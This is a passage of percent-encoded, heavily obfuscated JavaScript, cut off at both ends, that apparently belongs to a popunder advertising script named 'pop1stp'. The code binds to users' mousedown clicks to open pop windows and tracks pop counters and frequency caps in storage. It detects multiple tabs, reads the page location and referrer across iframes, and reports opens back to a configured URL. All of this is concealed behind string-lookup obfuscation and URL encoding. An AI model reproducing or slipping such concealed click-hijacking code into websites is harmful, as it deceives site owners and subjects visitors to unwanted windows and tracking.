35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%34%32%29%5D%7D%2C%69%73%42%6C%6F%63%6B%65%64%42%79%44%69%73%74%61%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%39%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%2E%4D%57%42%56%49%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%35%30%38%29%5D%3D%22%63%6C%69%63%6B%73%22%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%36%34%39%29%5D%28%29%2C%69%3D%74%68%69%73%2E%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%36%31%36%29%5D%2C%75%3D%69%5B%6E%28%36%36%33%29%5D%7C%7C%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%37%30%29%5D%2C%61%3D%69%2E%63%6F%75%6E%74%65%72%3E%30%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%36%32%29%5D%3A%30%3B%73%77%69%74%63%68%28%6F%26%26%28%61%3D%6F%5B%6E%28%31%32%35%30%29%5D%28%22%2C%22%29%5B%69%5B%6E%28%35%36%33%29%5D%5D%7C%7C%6F%2E%73%70%6C%69%74%28%22%2C%22%29%5B%6E%28%31%30%38%34%29%5D%28%29%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%39%32%29%5D%29%7B%63%61%73%65%20%6E%28%31%31%32%32%29%3A%69%66%28%72%2E%4D%71%73%44%4E%28%72%2E%4D%57%42%56%49%28%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%75%29%2C%61%29%29%72%65%74%75%72%6E%21%30%3B%62%72%65%61%6B%3B%63%61%73%65%20%72%5B%6E%28%35%30%38%29%5D%3A%69%66%28%61%26%26%65%3C%3D%61%29%72%65%74%75%72%6E%21%30%7D%72%65%74%75%72%6E%21%31%7D%2C%61%66%74%65%72%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%36%39%29%5D%3D%22%33%7C%35%7C%32%7C%37%7C%30%7C%34%7C%31%7C%38%7C%36%22%3B%66%6F%72%28%76%61%72%20%72%3D%74%2E%55%6B%57%50%56%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%33%35%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%36%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%33%33%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%5B%6E%28%38%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%68%69%73%5B%6E%28%34%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%74%68%69%73%5B%6E%28%36%33%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%64%6F%77%6E%6C%6F%61%64%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%42%6E%72%75%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%47%70%45%62%3A%74%28%39%32%38%29%7D%2C%65%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%7C%7C%22%61%22%3B%69%66%28%72%5B%74%28%36%36%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%3D%3D%3D%72%5B%74%28%31%32%37%37%29%5D%26%26%65%5B%74%28%36%35%32%29%5D%3E%30%26%26%28%65%3D%65%2E%6A%6F%69%6E%28%22%2C%22%29%29%2C%6E%5B%74%28%33%33%36%29%5D%28%65%29%26%26%6E%2E%68%72%65%66%29%74%72%79%7B%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%34%35%32%29%5D%28%6E%5B%74%28%31%31%38%32%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%2C%69%6E%63%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%6A%4D%66%64%58%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%3B%76%61%72%20%72%3D%74%3B%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%6E%75%6C%6C%2C%22%64%6F%6D%61%69%6E%22%29%2C%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%2C%6E%75%6C%6C%2C%6E%28%31%32%31%38%29%29%2C%72%5B%6E%28%39%30%32%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%6E%28%36%35%31%29%29%26%26%74%68%69%73%2E%63%61%6C%63%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%2C%6E%75%6C%6C%2C%72%5B%6E%28%31%32%37%38%29%5D%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%32%35%29%5D%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%36%39%33%29%5D%3D%6E%28%36%35%31%29%2C%74%5B%6E%28%39%37%37%29%5D%3D%6E%28%33%35%32%29%3B%76%61%72%20%72%3D%74%3B%73%77%69%74%63%68%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%29%7B%63%61%73%65%20%72%5B%6E%28%38%32%35%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%35%37%29%5D%3B%63%61%73%65%20%6E%28%31%32%31%38%29%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%3B%63%61%73%65%20%72%5B%6E%28%36%39%33%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%34%34%31%29%5D%3B%64%65%66%61%75%6C%74%3A%72%65%74%75%72%6E%20%72%2E%58%61%6C%49%51%7D%7D%2C%69%6E%63%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%2C%6E%28%34%35%37%29%29%7D%2C%67%65%74%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%38%38%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%37%30%34%29%5D%2C%72%5B%6E%28%33%38%38%29%5D%29%7D%2C%69%6E%63%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%35%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%74%5B%6E%28%31%32%34%35%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%2E%64%61%69%6C%79%53%65%71%2C%72%2E%5A%51%43%55%68%28%72%2E%5A%51%43%55%68%28%36%30%2C%36%30%29%2C%32%34%29%2C%72%2E%65%6A%4B%67%6F%29%7D%2C%67%65%74%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%31%36%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%72%5B%6E%28%31%31%31%36%29%5D%29%7D%2C%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%33%35%29%5D%3D%22%6D%6F%75%73%65%64%6F%77%6E%22%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%39%35%37%29%5D%3D%21%30%2C%65%5B%6E%28%35%39%30%29%5D%3D%21%30%2C%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%2E%62%66%72%57%52%2C%74%68%69%73%5B%6E%28%34%36%33%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%65%29%7D%2C%69%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%73%65%74%54%69%6D%65%6F%75%74%28%74%68%69%73%5B%74%28%34%38%31%29%5D%2E%62%69%6E%64%28%74%68%69%73%29%2C%35%30%29%2C%65%2E%65%70%63%66%4E%28%6E%5B%74%28%39%39%38%29%5D%2C%30%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%31%37%29%5D%28%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%28%36%33%36%29%5D%29%7D%2C%67%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%31%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%43%45%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%33%33%29%5D%3D%6E%28%39%39%36%29%2C%5F%73%74%6F%72%61%67%65%28%74%5B%6E%28%31%30%33%33%29%5D%2C%7B%7D%29%7D%2C%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%30%39%29%5D%28%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%36%33%36%29%5D%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%31%32%31%38%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%5D%29%7D%2C%61%64%64%50%6F%73%74%66%69%78%54%6F%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%66%6F%72%28%76%61%72%20%74%20%69%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%29%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%5D%2B%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%35%33%39%29%5D%5B%74%5D%7C%7C%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%7A%68%7D%2C%73%61%79%4E%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%61%7A%64%66%50%3A%74%28%39%39%36%29%2C%44%53%5A%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%7A%67%46%7A%3A%22%63%65%3D%22%2C%7A%46%4E%4E%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%26%26%21%74%68%69%73%5B%74%28%33%34%32%29%5D%28%72%5B%74%28%36%36%38%29%5D%29%5B%6E%5D%29%7B%76%61%72%20%65%3D%72%5B%74%28%38%34%39%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%2C%2D%31%3D%3D%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%73%66%75%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2B%72%5B%74%28%39%35%35%29%5D%2B%72%5B%74%28%36%30%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6E%29%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%36%33%33%29%5D%28%65%29%2C%74%68%69%73%2E%73%65%74%46%6C%61%67%73%28%72%5B%74%28%36%36%38%29%5D%2C%6E%29%7D%7D%2C%73%61%79%59%65%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%30%36%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%29%7B%76%61%72%20%65%3D%72%5B%6E%28%36%31%31%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%30%29%5D%2B%28%72%2E%64%6B%64%6D%45%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%2E%69%6E%64%65%78%4F%66%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%29%2C%22%63%65%3D%6F%70%65%6E%22%29%3B%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%36%33%33%29%5D%28%65%29%7D%7D%2C%72%75%6E%53%65%73%73%69%6F%6E%4F%70%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%6E%28%36%31%32%29%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%72%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%74%5B%72%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%30%32%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%35%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%36%39%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%66%69%6E%64%4D%75%6C%74%69%70%6C%65%54%61%62%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%3D%5A%2C%72%3D%7B%44%50%43%73%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6C%79%77%42%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%62%69%48%61%73%3A%22%63%61%6C%6C%52%65%73%70%6F%6E%73%65%22%2C%57%76%71%61%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%61%67%52%4A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%5A%52%53%56%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%43%41%4A%51%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4D%65%49%49%6B%3A%74%28%31%31%37%33%29%2C%69%65%61%44%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%73%63%4B%49%55%3A%74%28%34%34%38%29%2C%51%61%4A%43%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6C%46%4C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%65%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%35%33%30%29%5D%28%29%2C%69%3D%72%5B%74%28%31%31%35%38%29%5D%3B%66%75%6E%63%74%69%6F%6E%20%6F%28%6E%2C%65%29%7B%72%65%74%75%72%6E%20%72%5B%74%28%31%30%32%31%29%5D%28%65%2C%6E%2E%73%70%6C%69%74%28%69%29%5B%30%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%6E%2C%65%29%7B%76%61%72%20%6F%3D%74%2C%75%3D%6E%5B%6F%28%31%32%35%30%29%5D%28%69%29%5B%31%5D%7C%7C%65%2E%75%72%6C%2C%61%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6F%28%33%34%30%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%6F%28%35%39%31%29%5D%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%6F%28%37%36%38%29%5D%5B%6F%28%39%30%34%29%5D%5B%6F%28%38%33%33%29%5D%28%6F%28%31%32%31%38%29%29%2C%2D%31%29%26%26%72%5B%6F%28%35%39%31%29%5D%28%75%2C%61%29%7D%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%2E%73%63%4B%49%55%2C%28%66%75%6E%63%74%69%6F%6E%28%61%2C%63%29%7B%66%6F%72%28%76%61%72%20%73%3D%74%2C%66%3D%73%28%39%30%30%29%5B%73%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%66%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%5F%73%74%6F%72%61%67%65%28%72%2E%62%69%48%61%73%2C%72%5B%73%28%33%31%33%29%5D%28%6E%2B%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%28%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%31%38%29%5D%2E%72%61%6E%64%6F%6D%53%74%72%69%6E%67%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%72%5B%73%28%31%31%39%37%29%5D%28%6F%2C%61%2C%65%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%33%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%73%28%39%30%38%29%5D%28%75%2C%61%2C%63%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%29%29%2C%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%5B%74%28%31%32%35%34%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%65%2C%69%29%7B%76%61%72%20%61%3D%74%3B%72%5B%61%28%31%31%39%37%29%5D%28%6F%2C%65%2C%6E%29%7C%7C%72%2E%43%41%4A%51%70%28%75%2C%65%2C%69%29%7C%7C%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%31%31%30%30%29%5D%28%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%33%30%29%5D%3D%21%30%29%7D%29%29%2C%72%5B%74%28%39%30%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%72%5B%74%28%39%35%33%29%5D%2C%72%5B%74%28%34%36%39%29%5D%28%72%5B%74%28%36%38%39%29%5D%28%65%2C%69%29%2C%74%68%69%73%5B%74%28%33%34%30%29%5D%28%29%29%29%7D%2C%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%76%45%65%57%6E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%36%35%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%74%2E%6E%42%6E%7A%4E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%69%3D%22%22%3B%69%66%28%72%5B%6E%28%31%30%31%31%29%5D%28%65%2C%22%70%61%67%65%22%29%29%69%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%3B%65%6C%73%65%20%69%66%28%72%5B%6E%28%31%32%30%36%29%5D%28%65%2C%72%5B%6E%28%36%35%37%29%5D%29%29%74%72%79%7B%69%3D%72%5B%6E%28%35%32%32%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%29%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%7C%7C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%69%7D%2C%64%6F%53%65%73%73%69%6F%6E%57%6F%72%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%36%37%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%38%33%36%29%5D%28%29%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%49%4D%77%73%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%74%5B%6E%28%31%30%33%37%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%72%5B%6E%28%34%35%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%39%30%34%29%5D%5B%6E%28%38%33%33%29%5D%28%72%5B%6E%28%31%30%33%37%29%5D%29%2C%2D%31%29%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%33%34%39%29%5D%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%39%36%35%